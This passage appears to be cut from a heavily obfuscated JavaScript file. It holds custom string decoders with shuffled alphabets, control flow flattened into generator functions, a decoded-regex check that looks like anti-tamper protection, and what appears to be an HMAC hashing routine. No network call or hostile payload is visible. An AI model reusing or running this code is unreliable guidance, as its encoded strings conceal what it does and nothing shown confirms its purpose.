L2mVsD(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x33]]=\"\\x75\\x7d\\x7e\\x26\\x33\\x60\\x70\\x69\\x4f\\x6f\\x22\\x6b\\x3a\\x7c\\x38\\x73\\x3d\\x29\\x6e\\x61\\x5d\\x65\\x25\\x7b\\x4b\\x66\\x34\\x54\\x76\\x50\\x6c\\x28\\x46\\x2e\\x43\\x63\\x48\\x2c\\x30\\x79\\x52\\x32\\x68\\x2b\\x77\\x35\\x72\\x5e\\x5a\\x64\\x4c\\x49\\x45\\x57\\x3e\\x2a\\x40\\x42\\x4e\\x74\\x41\\x44\\x53\\x23\\x3b\\x36\\x58\\x24\\x6d\\x59\\x5f\\x3f\\x7a\\x2f\\x21\\x37\\x5b\\x67\\x51\\x4d\\x55\\x62\\x56\\x6a\\x39\\x71\\x78\\x4a\\x47\\x31\\x3c\",k9RnrZm[-CDWQbuP[0x236]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x4e]]=k9RnrZm[-CDWQbuP[0x236]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x13]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x45]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0xc]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0xc]]<k9RnrZm[CDWQbuP[0x4e]];k9RnrZm[CDWQbuP[0xc]]++){k9RnrZm[CDWQbuP[0x54]]=k9RnrZm[CDWQbuP[0x33]].indexOf(k9RnrZm[-CDWQbuP[0x236]][k9RnrZm[CDWQbuP[0xc]]]);if(k9RnrZm[CDWQbuP[0x54]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x30]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x30]]=k9RnrZm[CDWQbuP[0x54]]}else{hpASAc(k9RnrZm[CDWQbuP[0x30]]+=k9RnrZm[CDWQbuP[0x54]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x13]]|=k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]],k9RnrZm[CDWQbuP[0x45]]+=(k9RnrZm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x13]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0x45]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x13]]|k9RnrZm[CDWQbuP[0x30]]<<k9RnrZm[CDWQbuP[0x45]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function oE78CW(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=L2mVsD(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}const oHk9osF=D1fO7u(oE78CW(CDWQbuP[k9RnrZm+0x1af]))[oE78CW(CDWQbuP[0x238])](D1fO7u(oE78CW(CDWQbuP[0x237]))[oE78CW(CDWQbuP[0x239])]()*a16jaSp[oE78CW(CDWQbuP[0x23a])]);yNxJgm[CDWQbuP[0x1]]+=a16jaSp[oHk9osF]}return D0CzucG=!0x0,yNxJgm[CDWQbuP[0x1]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xc4,0x24).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x23b])]:function(yNxJgm,D0CzucG,k9RnrZm){if(!yNxJgm){yNxJgm=function*(k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={MsBQzY9:{}},L2mVsD){while(k9RnrZm+eQFfdz+wOleq4s+DYDdPA!==0x41)with(Iw2tEwZ.GYRJU62||Iw2tEwZ)switch(k9RnrZm+eQFfdz+wOleq4s+DYDdPA){case 0xe2:case-0x45:return f_Q0mJ[iHvy_B[CDWQbuP[0x2]]]=(0x1,Iw2tEwZ.MsBQzY9.ORcpAH)(jOQCLBH[iHvy_B[CDWQbuP[0x2]]]);case DYDdPA!=0x4d&&DYDdPA- -0x95:hpASAc([...FfeaLIg.iHvy_B]=L2mVsD,FfeaLIg.iHvy_B[CDWQbuP[eQFfdz+0x63]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[FfeaLIg.iHvy_B[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.GYRJU62=Iw2tEwZ.FfeaLIg,DYDdPA+=0x4c);break}else{hpASAc(Iw2tEwZ.GYRJU62=Iw2tEwZ.FfeaLIg,wOleq4s+=-0x5,DYDdPA+=-0xb6);break}case Iw2tEwZ.MsBQzY9._AlHjxA+0x3:hpASAc(Iw2tEwZ.GYRJU62=Iw2tEwZ.FfeaLIg,k9RnrZm+=0x129,eQFfdz+=-0x59,wOleq4s+=0x82,DYDdPA+=-0x9a);break;case DYDdPA-0xc6:hpASAc([[],Iw2tEwZ.MsBQzY9.hkGSd5]=PvFVVUG,Iw2tEwZ.MsBQzY9.Fr8TEGU=D1fO7u(XdA5hNf(CDWQbuP[0x23e]))[XdA5hNf(CDWQbuP[0x23f])+XdA5hNf(CDWQbuP[eQFfdz+0x32d])][XdA5hNf(CDWQbuP[0x241])+(0x1,GDGeySX)(CDWQbuP[0x242])](),Iw2tEwZ.GYRJU62=Iw2tEwZ.MsBQzY9,k9RnrZm+=-0xd1,wOleq4s+=0xf7,DYDdPA+=-0xa5);break;case 0x61:return;case k9RnrZm- -0x2b:[Iw2tEwZ.MsBQzY9.tLjklV,Iw2tEwZ.MsBQzY9._AlHjxA]=[0xb7,0xcc];return anFiVN;case-0x5d:default:case 0x3:return anFiVN;case 0xd5:case k9RnrZm-0x4e:hpASAc([...jZe8HQ.JVfsFO]=L2mVsD,jZe8HQ.N1kh_F=function*k9RnrZm(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ,L2mVsD={gmURmZ6:{}}){while(eQFfdz+wOleq4s+DYDdPA+Iw2tEwZ!==-0xe8)with(L2mVsD.IOJ1ZQ||L2mVsD)switch(eQFfdz+wOleq4s+DYDdPA+Iw2tEwZ){case-0xeb:hpASAc([L2mVsD.gmURmZ6.i7lVGL,L2mVsD.gmURmZ6.BIs0aA,L2mVsD.gmURmZ6.e_d5N0P]=[-0x7b,-0xbf,0x81],jZe8HQ.JVfsFO[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0x62],jZe8HQ.JVfsFO[CDWQbuP[0x23c]]=\"\\x34\\x3e\\x30\\x37\\x5e\\x75\\x78\\x21\\x79\\x3f\\x3c\\x5b\\x25\\x2e\\x4e\\x23\\x6f\\x66\\x73\\x5a\\x44\\x4b\\x43\\x68\\x62\\x2a\\x6d\\x48\\x58\\x7b\\x46\\x45\\x71\\x53\\x38\\x6a\\x31\\x76\\x67\\x77\\x6c\\x22\\x39\\x52\\x26\\x50\\x35\\x3b\\x2c\\x42\\x32\\x61\\x3a\\x2b\\x6e\\x60\\x7a\\x41\\x47\\x49\\x24\\x2f\\x72\\x7d\\x5d\\x40\\x74\\x64\\x56\\x51\\x4f\\x3d\\x65\\x55\\x57\\x69\\x33\\x4a\\x7e\\x4c\\x6b\\x70\\x36\\x29\\x5f\\x63\\x7c\\x59\\x28\\x54\\x4d\",jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0x9a]]=\"\"+(jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0x61]]||\"\"),jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+-0x5b]]=jZe8HQ.JVfsFO[CDWQbuP[0x3b]].length,L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0xda,wOleq4s+=-0x92,DYDdPA+=-0x91,Iw2tEwZ+=0x3b8);break;case 0xb8:return jZe8HQ.dmy938c=!0x0,vYKa40g(jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+-0x10]]);case wOleq4s- -0xdb:hpASAc(jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]=CDWQbuP[0x2],jZe8HQ.JVfsFO[CDWQbuP[0x48]]=-CDWQbuP[0x4]);for(jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+-0x1f2]]=CDWQbuP[0x2];jZe8HQ.JVfsFO[CDWQbuP[0xc]]<jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+-0x1f3]];jZe8HQ.JVfsFO[CDWQbuP[0xc]]++){jZe8HQ.JVfsFO[-CDWQbuP[0x7]]=jZe8HQ.JVfsFO[CDWQbuP[0x23c]].indexOf(jZe8HQ.JVfsFO[CDWQbuP[0x3b]][jZe8HQ.JVfsFO[CDWQbuP[0xc]]]);if(jZe8HQ.JVfsFO[-CDWQbuP[eQFfdz+0xd4]]===-CDWQbuP[0x4])continue;if(jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+0x115]]<CDWQbuP[0x2]){jZe8HQ.JVfsFO[CDWQbuP[0x48]]=jZe8HQ.JVfsFO[-CDWQbuP[0x7]]}else{hpASAc(jZe8HQ.JVfsFO[CDWQbuP[0x48]]+=jZe8HQ.JVfsFO[-CDWQbuP[wOleq4s+0xe1]]*CDWQbuP[0x1a],jZe8HQ.JVfsFO[CDWQbuP[0x13]]|=jZe8HQ.JVfsFO[CDWQbuP[0x48]]<<jZe8HQ.JVfsFO[-CDWQbuP[0x23d]],jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]+=(jZe8HQ.JVfsFO[CDWQbuP[0x48]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[DYDdPA+-0x1e7]);do{hpASAc(jZe8HQ.JVfsFO[CDWQbuP[0x31]].push(jZe8HQ.JVfsFO[CDWQbuP[0x13]]&CDWQbuP[0x14]),jZe8HQ.JVfsFO[CDWQbuP[0x13]]>>=CDWQbuP[0xc],jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]-=CDWQbuP[0xc])}while(jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]>CDWQbuP[0x15]);jZe8HQ.JVfsFO[CDWQbuP[0x48]]=-CDWQbuP[wOleq4s+0xde]}}if(jZe8HQ.JVfsFO[CDWQbuP[0x48]]>-CDWQbuP[0x4]){hpASAc(L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0x18,wOleq4s+=0x36,DYDdPA+=-0x1bd,Iw2tEwZ+=0x139);break}else{hpASAc(L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0x18,wOleq4s+=0x153,DYDdPA+=-0x1bd,Iw2tEwZ+=0x139);break}default:hpASAc(jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+0xa5]]=[],jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0x103]]=CDWQbuP[eQFfdz+0x76],L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0x71,DYDdPA+=0xc);break;case DYDdPA- -0x14f:case-0x4b:hpASAc(jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]=CDWQbuP[wOleq4s+-0x4c],jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+0x12d]]=-CDWQbuP[eQFfdz+0xe9]);for(jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+0xf1]]=CDWQbuP[wOleq4s+-0x4c];jZe8HQ.JVfsFO[CDWQbuP[0xc]]<jZe8HQ.JVfsFO[CDWQbuP[0xb]];jZe8HQ.JVfsFO[CDWQbuP[0xc]]++){jZe8HQ.JVfsFO[-CDWQbuP[wOleq4s+-0x47]]=jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0x320]].indexOf(jZe8HQ.JVfsFO[CDWQbuP[0x3b]][jZe8HQ.JVfsFO[CDWQbuP[0xc]]]);if(jZe8HQ.JVfsFO[-CDWQbuP[0x7]]===-CDWQbuP[0x4])continue;if(jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0x12c]]<CDWQbuP[0x2]){jZe8HQ.JVfsFO[CDWQbuP[0x48]]=jZe8HQ.JVfsFO[-CDWQbuP[0x7]]}else{hpASAc(jZe8HQ.JVfsFO[CDWQbuP[0x48]]+=jZe8HQ.JVfsFO[-CDWQbuP[wOleq4s+-0x47]]*CDWQbuP[wOleq4s+-0x34],jZe8HQ.JVfsFO[CDWQbuP[wOleq4s+-0x3b]]|=jZe8HQ.JVfsFO[CDWQbuP[0x48]]<<jZe8HQ.JVfsFO[-CDWQbuP[0x23d]],jZe8HQ.JVfsFO[-CDWQbuP[eQFfdz+0x322]]+=(jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+0x12d]]&CDWQbuP[DYDdPA+0x10d])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(jZe8HQ.JVfsFO[CDWQbuP[0x31]].push(jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0xf7]]&CDWQbuP[0x14]),jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0xf7]]>>=CDWQbuP[0xc],jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]-=CDWQbuP[0xc])}while(jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]>CDWQbuP[0x15]);jZe8HQ.JVfsFO[CDWQbuP[0x48]]=-CDWQbuP[wOleq4s+-0x4a]}}if(jZe8HQ.JVfsFO[CDWQbuP[0x48]]>-CDWQbuP[0x4]){hpASAc(L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,wOleq4s+=-0xf2,DYDdPA+=0x125,Iw2tEwZ+=-0x103);break}else{hpASAc(L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,wOleq4s+=0x2b,DYDdPA+=0x125,Iw2tEwZ+=-0x103);break}case-0x6e:hpASAc([L2mVsD.gmURmZ6.i7lVGL,L2mVsD.gmURmZ6.BIs0aA,L2mVsD.gmURmZ6.e_d5N0P]=[-0x40,0xea,-0x44],L2mVsD.IOJ1ZQ=L2mVsD.bBJIqe7,eQFfdz+=-0xbc,wOleq4s+=0x2f,Iw2tEwZ+=0x13);break;case L2mVsD.gmURmZ6.BIs0aA+0x43:hpASAc(L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0x7,wOleq4s+=0x2f,DYDdPA+=-0x2d,Iw2tEwZ+=0x139);break;case-0x65:hpASAc(jZe8HQ.JVfsFO[CDWQbuP[0x31]].push((jZe8HQ.JVfsFO[CDWQbuP[0x13]]|jZe8HQ.JVfsFO[CDWQbuP[0x48]]<<jZe8HQ.JVfsFO[-CDWQbuP[0x23d]])&CDWQbuP[wOleq4s+0xb8]),L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,wOleq4s+=0x11d);break;case-0x27:case 0x7d:hpASAc([L2mVsD.gmURmZ6.i7lVGL,L2mVsD.gmURmZ6.BIs0aA,L2mVsD.gmURmZ6.e_d5N0P]=[0x44,-0xcc,0x4b],L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0x124,wOleq4s+=-0x26,DYDdPA+=-0x2d,Iw2tEwZ+=0x139);break}},jZe8HQ.dmy938c=void 0x0,jZe8HQ.anFiVN=(0x1,jZe8HQ.N1kh_F)(0x66,wOleq4s+0xed,-0x5f,-0x1d2).next().value);if(jZe8HQ.dmy938c){hpASAc(Iw2tEwZ.GYRJU62=Iw2tEwZ.jZe8HQ,k9RnrZm+=0x3a,wOleq4s+=-0xd6,DYDdPA+=0x35);break}else{hpASAc(Iw2tEwZ.GYRJU62=Iw2tEwZ.jZe8HQ,k9RnrZm+=0x3a,wOleq4s+=-0x1b,DYDdPA+=0x35);break}case Iw2tEwZ.MsBQzY9._AlHjxA+0xc7:return D0CzucG=!0x0,new(D1fO7u((0x1,GDGeySX)(CDWQbuP[0x243])+CDWQbuP[0x158]))((0x1,GDGeySX)(CDWQbuP[0x244])+(0x1,GDGeySX)(CDWQbuP[0x245])+(0x1,GDGeySX)(CDWQbuP[0x246])+(0x1,GDGeySX)(CDWQbuP[0x247])+(0x1,GDGeySX)(CDWQbuP[0x248]),CDWQbuP[0x2f])[(0x1,GDGeySX)(CDWQbuP[0x249])](Fr8TEGU);case eQFfdz- -0x3e:return f_Q0mJ[iHvy_B[CDWQbuP[0x2]]];case 0xc4:hpASAc([Iw2tEwZ.MsBQzY9.tLjklV,Iw2tEwZ.MsBQzY9._AlHjxA]=[-0x38,-0xe0],MsBQzY9.GDGeySX=function(...k9RnrZm){return yNxJgm(0x95,-0x63,0x63,0x1,{MsBQzY9:Iw2tEwZ.MsBQzY9,FfeaLIg:{}},k9RnrZm).next().value},MsBQzY9.ORcpAH=function(...k9RnrZm){return yNxJgm(0x5b,-0x1e,-0xd,-0x23,{MsBQzY9:Iw2tEwZ.MsBQzY9,jZe8HQ:{}},k9RnrZm).next().value},V7mcMH(MsBQzY9.GDGeySX),V7mcMH(MsBQzY9.ORcpAH),Iw2tEwZ.GYRJU62=Iw2tEwZ.MsBQzY9,k9RnrZm+=0xf8,eQFfdz+=-0x15,wOleq4s+=-0x19f,DYDdPA+=0x5e);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=yNxJgm(-0x1f,-0xd8,0xed,0xce).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x24a])]:function(...yNxJgm){if(XdA5hNf(CDWQbuP[0x24b])+\"\\x4e\" in Qjrj43){D0CzucG()}function D0CzucG(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf={fO6648:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==-0xb9)with(XdA5hNf._FKnD37||XdA5hNf)switch(k9RnrZm+eQFfdz+wOleq4s){default:case-0xa4:case 0x1b:hpASAc(yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[eQFfdz+-0xc8]]||\"\"),yNxJgm[CDWQbuP[k9RnrZm+-0x3]]=yNxJgm[CDWQbuP[k9RnrZm+-0xd]].length,XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0x10,eQFfdz+=-0x108);break;case XdA5hNf.fO6648.ppJwWKL+-0x74:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0xd6,eQFfdz+=0x1db,wOleq4s+=-0x7a);break;case wOleq4s-0xd5:hpASAc([XdA5hNf.fO6648.sGs4qLz,XdA5hNf.fO6648.efmyGy,XdA5hNf.fO6648.ppJwWKL]=[0xcd,0x36,0x17],yNxJgm[CDWQbuP[k9RnrZm+-0x3e]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x50]]=\"\\x76\\x5d\\x78\\x24\\x77\\x38\\x4e\\x47\\x45\\x29\\x53\\x32\\x44\\x58\\x6e\\x21\\x2f\\x25\\x6a\\x73\\x48\\x23\\x2c\\x63\\x3c\\x6f\\x7d\\x55\\x7b\\x7c\\x5e\\x52\\x75\\x50\\x66\\x46\\x35\\x3a\\x4c\\x2b\\x57\\x6b\\x3d\\x2e\\x6d\\x4d\\x69\\x67\\x54\\x4f\\x49\\x59\\x79\\x39\\x65\\x61\\x6c\\x4b\\x62\\x31\\x5f\\x7a\\x36\\x5b\\x68\\x33\\x37\\x71\\x4a\\x3f\\x26\\x34\\x7e\\x28\\x72\\x64\\x30\\x42\\x2a\\x74\\x43\\x3e\\x56\\x22\\x51\\x3b\\x70\\x40\\x60\\x41\\x5a\",XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0x30,eQFfdz+=0x1dd,wOleq4s+=-0x108);break;case k9RnrZm-0x50:case 0x5f:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0x9c,eQFfdz+=-0xdf,wOleq4s+=0x47);break;case 0xa1:case wOleq4s!=-0xf8&&wOleq4s- -0x6a:hpASAc(yNxJgm[-CDWQbuP[k9RnrZm+0x34]]=CDWQbuP[eQFfdz+-0x6a],yNxJgm[-CDWQbuP[eQFfdz+-0x3]]=-CDWQbuP[0x4],XdA5hNf._FKnD37=XdA5hNf.fO6648,wOleq4s+=-0x100);break;case-0xea:hpASAc(yNxJgm[-CDWQbuP[eQFfdz+0x254]]=[],yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],XdA5hNf._FKnD37=XdA5hNf.fO6648,eQFfdz+=0xaa,wOleq4s+=0xb2);break;case-0x4e:case 0xca:case XdA5hNf.fO6648.ppJwWKL+-0x17:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0x43,eQFfdz+=-0xec,wOleq4s+=0x45);break;case-0x6b:hpASAc([XdA5hNf.fO6648.sGs4qLz,XdA5hNf.fO6648.efmyGy,XdA5hNf.fO6648.ppJwWKL]=[0x92,0xe6,0xb7],XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0x9c,eQFfdz+=0xc8,wOleq4s+=-0x187);break;case-0x8e:for(yNxJgm[CDWQbuP[k9RnrZm+0x30]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[CDWQbuP[eQFfdz+-0x61]];yNxJgm[CDWQbuP[eQFfdz+-0x3e]]++){yNxJgm[-CDWQbuP[k9RnrZm+0xad]]=yNxJgm[CDWQbuP[0x50]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+0x3]][yNxJgm[CDWQbuP[eQFfdz+-0x3e]]]);if(yNxJgm[-CDWQbuP[0xab]]===-CDWQbuP[eQFfdz+-0x68])continue;if(yNxJgm[-CDWQbuP[0x69]]<CDWQbuP[0x2]){yNxJgm[-CDWQbuP[0x69]]=yNxJgm[-CDWQbuP[eQFfdz+0x3f]]}else{hpASAc(yNxJgm[-CDWQbuP[0x69]]+=yNxJgm[-CDWQbuP[0xab]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x13]]|=yNxJgm[-CDWQbuP[k9RnrZm+0x6b]]<<yNxJgm[-CDWQbuP[0x32]],yNxJgm[-CDWQbuP[0x32]]+=(yNxJgm[-CDWQbuP[eQFfdz+-0x3]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+-0x53]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[-CDWQbuP[eQFfdz+0x1aa]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],yNxJgm[-CDWQbuP[0x32]]-=CDWQbuP[0xc])}while(yNxJgm[-CDWQbuP[0x32]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x69]]=-CDWQbuP[k9RnrZm+0x6]}}if(yNxJgm[-CDWQbuP[0x69]]>-CDWQbuP[0x4]){hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0x9d,eQFfdz+=-0xb5);break}else{hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0x9d,eQFfdz+=-0xb5,wOleq4s+=0x18d);break}case 0x15:case k9RnrZm!=0xe4&&k9RnrZm-0x141:hpASAc(yNxJgm[-CDWQbuP[0x216]].push((yNxJgm[CDWQbuP[k9RnrZm+-0x88]]|yNxJgm[-CDWQbuP[eQFfdz+0xb2]]<<yNxJgm[-CDWQbuP[0x32]])&CDWQbuP[0x14]),XdA5hNf._FKnD37=XdA5hNf.fO6648,wOleq4s+=0x18d);break;case eQFfdz-0xb:case-0xb:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0xd6,eQFfdz+=0xcf,wOleq4s+=0x45);break;case 0xbe:case-0x51:case k9RnrZm-0x22:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0xac,eQFfdz+=0x1a3,wOleq4s+=-0x161);break;case 0xad:case wOleq4s- -0x14a:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0xc5,eQFfdz+=-0xc5,wOleq4s+=-0x14);break;case 0xe7:return D0CzucG=!0x0,vYKa40g(yNxJgm[-CDWQbuP[0x216]]);case-0x35:case eQFfdz-0x197:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0x9c,eQFfdz+=-0x287,wOleq4s+=0x4f);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x3e,-0x113,0x5e).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}hpASAc(yNxJgm[CDWQbuP[0x4f]]=function(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(Gxi9GZs,CDWQbuP[0x1]),V7mcMH(Hckj4B,CDWQbuP[0x1]),V7mcMH(o4h1WvD),V7mcMH(sotSqn),V7mcMH(Yqruue),V7mcMH(erMoWS),V7mcMH(qXY8f0),V7mcMH(id_20JC),V7mcMH(o8l91I),V7mcMH(cyZijt,CDWQbuP[0xb]),V7mcMH(FE0l_Cm,CDWQbuP[0xb]),V7mcMH(tW4CYVC,CDWQbuP[0x1]),V7mcMH(W2Be8W,CDWQbuP[0x1]),V7mcMH(Qjrj43),V7mcMH(BI6EXgS),V7mcMH(PvFVVUG),V7mcMH(OnG8O5,CDWQbuP[0x1]),V7mcMH(HrUcT3),V7mcMH(oHk9osF),V7mcMH(L2mVsD),V7mcMH(DYDdPA,CDWQbuP[0x1]),V7mcMH(wOleq4s,CDWQbuP[0x1]),V7mcMH(eQFfdz,CDWQbuP[0x1]),V7mcMH(k9RnrZm),yNxJgm[CDWQbuP[0x3b]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x4]]=\"\");function D0CzucG(yNxJgm){return oHk9osF(L2mVsD(PvFVVUG(yNxJgm)))}function k9RnrZm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return HrUcT3(L2mVsD(PvFVVUG(yNxJgm[CDWQbuP[0x2]])))}function eQFfdz(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];return OnG8O5(L2mVsD(PvFVVUG(yNxJgm[CDWQbuP[0x2]])),yNxJgm[CDWQbuP[0x4]])}function wOleq4s(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];return oHk9osF(oE78CW(PvFVVUG(yNxJgm[CDWQbuP[0x2]]),PvFVVUG(yNxJgm[CDWQbuP[0x4]])))}function DYDdPA(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];return HrUcT3(oE78CW(PvFVVUG(yNxJgm[CDWQbuP[0x2]]),PvFVVUG(yNxJgm[CDWQbuP[0x4]])))}function Iw2tEwZ(yNxJgm,D0CzucG,k9RnrZm){return OnG8O5(oE78CW(PvFVVUG(yNxJgm),PvFVVUG(D0CzucG)),k9RnrZm)}function L2mVsD(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return JqqCP8D(Hckj4B(Qjrj43(yNxJgm[CDWQbuP[0x2]]),yNxJgm[CDWQbuP[0x2]].length*CDWQbuP[0xc]))}function oE78CW(yNxJgm,D0CzucG){var k9RnrZm=Qjrj43(yNxJgm),eQFfdz,wOleq4s;if(k9RnrZm.length>CDWQbuP[0xd])k9RnrZm=Hckj4B(k9RnrZm,yNxJgm.length*CDWQbuP[0xc]);var DYDdPA=D1fO7u(XdA5hNf(CDWQbuP[0x253]))(CDWQbuP[0xd]),Iw2tEwZ=D1fO7u(XdA5hNf(CDWQbuP[0x254])+CDWQbuP[0x25f])(CDWQbuP[0xd]);for(eQFfdz=CDWQbuP[0x2];eQFfdz<CDWQbuP[0xd];eQFfdz++){hpASAc(DYDdPA[eQFfdz]=k9RnrZm[eQFfdz]^0x36363636,Iw2tEwZ[eQFfdz]=k9RnrZm[eQFfdz]^0x5c5c5c5c)}wOleq4s=Hckj4B(DYDdPA.concat(Qjrj43(D0CzucG)),CDWQbuP[0x1d6]+D0CzucG.length*CDWQbuP[0xc]);return JqqCP8D(Hckj4B(Iw2tEwZ.concat(wOleq4s),DP2Zdj(XdA5hNf(CDWQbuP[0x255])+CDWQbuP[0x7e],CDWQbuP[0x1d6],CDWQbuP[0x8])))}function oHk9osF(...D0CzucG){var 